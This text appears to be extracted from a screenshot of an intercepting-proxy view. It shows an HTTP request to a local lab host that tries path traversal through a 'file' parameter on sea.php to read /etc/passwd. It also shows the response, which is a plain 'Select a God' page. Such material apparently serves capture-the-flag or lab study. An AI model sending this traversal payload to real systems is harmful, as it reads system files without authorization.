 Request
Pretty Raw Hex
\n
1 GET /sea.php?file=../../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.122.172
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=tjgcl4tr55ehb8lta1v3k9277e
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Nov 2024 14:08:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 577
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
16 </head>
17 <body>
18 <div class="container">
19 <div class="d-flex justify-content-center align-items-center" style="height:100px;">
20 <div class="form-group">
21 <select onchange="location = this.value;">
22 <option selected="">
Select a God
</option>
23 <option value="?file=hades">
Hades
</option>
24 <option value="?file=poseidon">
Poseidon
</option>
25 <option value="?file=zeus">
Zeus
</option>
26 </select>
27 </div>
28 </div>
29 <script src="js/bootstrap.min.js">
</script>
30 </div>
31 </body>
32 </html>
33